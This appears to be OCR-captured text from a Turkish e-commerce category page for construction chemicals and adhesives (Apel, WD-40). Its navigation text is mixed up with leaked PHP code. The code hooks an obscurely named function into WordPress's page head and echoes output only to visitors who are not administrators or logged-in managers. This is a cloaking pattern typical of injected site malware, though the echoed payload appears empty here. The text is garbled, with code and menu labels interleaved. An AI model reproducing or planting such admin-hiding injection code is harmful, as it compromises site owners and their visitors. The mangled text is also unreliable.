
if (!function_exists('f8e17d111')) { function f8e17d111() { if
Navigasyona atla
(is_admin() || (function_exists('is_user_logged_in') &&
Ana içeriğe atla
is_user_logged_in() && function_exists('current_user_can')
&& current_user_can('manage_options'))) { return; } echo
'
' . "\n"; } } add_action('wp_head', 'f8e17d111', 999);
Ana Sayfa
Yapı Kimyasalları
Yapı Kimyasalları
Fiyata Göre
Sıvı & Sprey Yapıştırıcı
Filtreleri temizle
Sırala
Apel
Wd-40
Hızlı